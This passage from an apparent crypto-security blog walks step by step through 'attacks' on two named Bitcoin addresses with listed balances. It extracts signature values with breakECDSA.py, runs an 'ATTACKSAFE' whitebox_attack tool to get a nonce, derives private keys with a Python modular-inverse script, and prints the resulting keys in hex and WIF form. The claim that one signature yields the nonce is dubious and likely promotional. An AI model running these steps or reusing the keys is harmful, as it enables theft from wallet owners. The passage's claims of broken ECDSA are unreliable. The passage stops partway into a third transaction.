
www.blockchain.com/btc/address/1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsYBALANCE: $ 607.79
The potential threat of losing BTC coins lies in the critical vulnerability of the Bitcoin blockchain transaction, so we strongly recommend that everyone always update the software and use only verified devices.
With detailed cryptanalysis, we also found a critical vulnerability in 6c857473097543b32702c5f731a3e4c5cb01a1a5ae4bcd1a297b5848acbe8aba for the same Bitcoin Address TXID:
Prepare RawTX for the attack
1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
https://btc1.trezor.io/tx/6c857473097543b32702c5f731a3e4c5cb01a1a5ae4bcd1a297b5848acbe8aba

RawTX = 010000000183635783312a2792b673755da31df935ec22ff9916b4b43b4cefed644cb55a910b0000006b483045022100af4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f2602200a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff014e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000
Now we need to get all R, S, Z values from all vulnerable transactions
Let’s use the breakECDSA.py script
python2 breakECDSA.py 010000000183635783312a2792b673755da31df935ec22ff9916b4b43b4cefed644cb55a910b0000006b483045022100af4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f2602200a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff014e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000

R = 0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26
S = 0x0a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562
Z = 0xf3c7d4c7371a2c57be6b3eb6c446128a3a2cefdb593e6577750c95d22cd8309cTo get the secret key from a vulnerable ECDSA signing transaction, let’s add the data RawTXto a text document and save it as a fileRawTX.txt
010000000183635783312a2792b673755da31df935ec22ff9916b4b43b4cefed644cb55a910b0000006b483045022100af4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f2602200a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff014e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000Launch -tool whitebox_attackusing software“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
We launched this attack from -tool whitebox_attackand the result was saved to a fileSecretKey.txt
Now to see the successful result, open the fileSecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xf39222231d8ddbaa7425e3c3ff4ebdc86aff1a5449df5910eae18baeb8d5bddd
RawTX = 010000000183635783312a2792b673755da31df935ec22ff9916b4b43b4cefed644cb55a910b0000006b483045022100af4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f2602200a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562012102ae4a7601c546fef42deb70516d41645dc58613689754936efdd4850e186d8320ffffffff014e020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000We see an inscription "Deployments ECDSA"that means a critical vulnerability in the Bitcoin blockchain transaction.
SecretKey value in HEX format, this is our secret key "K" (NONCE):
K = 0xf39222231d8ddbaa7425e3c3ff4ebdc86aff1a5449df5910eae18baeb8d5bddd
Let’s check with a Python scriptpoint2gen.py
Let’s use the ECPy elliptic curve library :
Now let’s run the script by specifying Secret Key "K" (NONCE):
python3 point2gen.py 0xf39222231d8ddbaa7425e3c3ff4ebdc86aff1a5449df5910eae18baeb8d5bddd
(0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26 , 0x61200da995a31b5be6f875decb954d0e3f8c54d16f7428827a2436cd2fce9419)
Checking the coordinates of a point EC (secp256k1) with a signature valueR
R = 0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26
S = 0x0a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562
Z = 0xf3c7d4c7371a2c57be6b3eb6c446128a3a2cefdb593e6577750c95d22cd8309cR = 0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26
point2gen = (0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26 , 0x61200da995a31b5be6f875decb954d0e3f8c54d16f7428827a2436cd2fce9419)
ALL CORRECT!
K = 0xf39222231d8ddbaa7425e3c3ff4ebdc86aff1a5449df5910eae18baeb8d5bddd
Now knowing the secret key, we can get the private key to the Bitcoin Wallet:1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
Let’s use the Python script: calculate.py > > > Get the Private Key
Let’s open the code and add all the value of the signaturesK, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xf39222231d8ddbaa7425e3c3ff4ebdc86aff1a5449df5910eae18baeb8d5bddd
R = 0xaf4133119bb32776d86b952d7c697f56cc0b12f7053eeb76de8e62d6c9e32f26
S = 0x0a9394acbcb515f16df5d2f94b970b3d9da0c91a7d372d62794f2234b40cd562
Z = 0xf3c7d4c7371a2c57be6b3eb6c446128a3a2cefdb593e6577750c95d22cd8309c
print (h((((S * K) - Z) * modinv(R,N)) % N))The script will calculate the private key using the formula:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
Let’s run the script:
python3 calculate.py
PrivKey = 1835e9d98626da85463bb917cda047b080432863778e97e2d5ffae35d0aefd80
Let’s open bitaddress and check:
ADDR: 1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
WIF: Kx2mo3Efm5BaC45ozMVM4MPbcY6thbxVwgwXX8ByCuKRZeMmpATx
HEX: 1835e9d98626da85463bb917cda047b080432863778e97e2d5ffae35d0aefd80
https://www.blockchain.com/btc/address/1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsY
Private Key Found!
www.blockchain.com/btc/address/1A1DUHhe6ENKxj4Qebs5Xs63pfWwRQazsYBALANCE: $ 607.79
№2


With detailed cryptanalysis, we also found a critical vulnerability in Bitcoin Address:
12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
https://btc1.trezor.io/tx/ee10964f25b1888e63726faaf8b8d67779dccebdfdd9b45225fce54d0aa1b80f
https://btc1.trezor.io/tx/f4a5275858cadcb6c2d2d605fcfe6b192560a2a18d9317c22bc37b77b6533ed6


Prepare RawTX for the attack
12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
https://btc1.trezor.io/tx/ee10964f25b1888e63726faaf8b8d67779dccebdfdd9b45225fce54d0aa1b80f

RawTX = 01000000014398fe319f52d6b4cece666cb591ea22d1ea47dacd5df746e3aa588e5426a43c0d0000006b483045022100dd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc802206a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e4210301210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff0176020000000000001976a914212ae2b75df27ce3dfd0350335bc590d29d43bb188ac00000000
Now we need to get all R, S, Z values from all vulnerable transactions
Let’s use the breakECDSA.py script
python2 breakECDSA.py 01000000014398fe319f52d6b4cece666cb591ea22d1ea47dacd5df746e3aa588e5426a43c0d0000006b483045022100dd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc802206a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e4210301210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff0176020000000000001976a914212ae2b75df27ce3dfd0350335bc590d29d43bb188ac00000000

R = 0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8
S = 0x6a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e42103
Z = 0xe3836edb5789a3be19cb8b0c9bc8cb1ae2fd58c30d745ae34ceac35c20c0c21cTo get the secret key from a vulnerable ECDSA signing transaction, let’s add the data RawTXto a text document and save it as a fileRawTX.txt
01000000014398fe319f52d6b4cece666cb591ea22d1ea47dacd5df746e3aa588e5426a43c0d0000006b483045022100dd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc802206a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e4210301210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff0176020000000000001976a914212ae2b75df27ce3dfd0350335bc590d29d43bb188ac00000000Launch -tool whitebox_attackusing software“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
We launched this attack from -tool whitebox_attackand the result was saved to a fileSecretKey.txt
Now to see the successful result, open the fileSecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
RawTX = 01000000014398fe319f52d6b4cece666cb591ea22d1ea47dacd5df746e3aa588e5426a43c0d0000006b483045022100dd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc802206a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e4210301210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff0176020000000000001976a914212ae2b75df27ce3dfd0350335bc590d29d43bb188ac00000000We see an inscription "Deployments ECDSA"that means a critical vulnerability in the Bitcoin blockchain transaction.
SecretKey value in HEX format, this is our secret key "K" (NONCE):
K = 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
Let’s check with a Python scriptpoint2gen.py
Let’s use the ECPy elliptic curve library :
Now let’s run the script by specifying Secret Key "K" (NONCE):
python3 point2gen.py 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
(0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8 , 0xfc8af5334a2b2742013063d05fcaef03a0c4b4bacabf6a7be849c1db87b5e265)
Checking the coordinates of a point EC (secp256k1) with a signature valueR
R = 0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8
S = 0x6a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e42103
Z = 0xe3836edb5789a3be19cb8b0c9bc8cb1ae2fd58c30d745ae34ceac35c20c0c21cR = 0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8
point2gen = (0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8 , 0xfc8af5334a2b2742013063d05fcaef03a0c4b4bacabf6a7be849c1db87b5e265)
ALL CORRECT!
K = 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
Now knowing the secret key, we can get the private key to the Bitcoin Wallet:12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
Let’s use the Python script: calculate.py > > > Get the Private Key
Let’s open the code and add all the value of the signaturesK, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
R = 0xdd0b22efd991dac497ce7223f5410d72aa88049482c5dca8a90def184afe5cc8
S = 0x6a2f72ca1d30a0ec392808142960cc4024bb84ce7f2f52288933124004e42103
Z = 0xe3836edb5789a3be19cb8b0c9bc8cb1ae2fd58c30d745ae34ceac35c20c0c21c
print (h((((S * K) - Z) * modinv(R,N)) % N))The script will calculate the private key using the formula:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
Let’s run the script:
python3 calculate.py
PrivKey = 028a6a6f6ef174708aac8121c40e8545def4e73d5dd98f8a343f083a49fca03d
Let’s open bitaddress and check:
ADDR: 12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
WIF: KwJedezSt21uB3ZoHvzkWbcad4VLaJXu8467Jw58j47s4cseQJrk
HEX: 028a6a6f6ef174708aac8121c40e8545def4e73d5dd98f8a343f083a49fca03d
https://www.blockchain.com/btc/address/12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
Private Key Found!

www.blockchain.com/btc/address/12bXHGbbWeqyixHpNjeSmq271ennbLRXh9BALANCE: $ 635.44
The potential threat of losing BTC coins lies in the critical vulnerability of the Bitcoin blockchain transaction, so we strongly recommend that everyone always update the software and use only verified devices.
With detailed cryptanalysis, we also found a critical vulnerability in f4a5275858cadcb6c2d2d605fcfe6b192560a2a18d9317c22bc37b77b6533ed6 for the same Bitcoin Address TXID:
Prepare RawTX for the attack
12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
https://btc1.trezor.io/tx/f4a5275858cadcb6c2d2d605fcfe6b192560a2a18d9317c22bc37b77b6533ed6
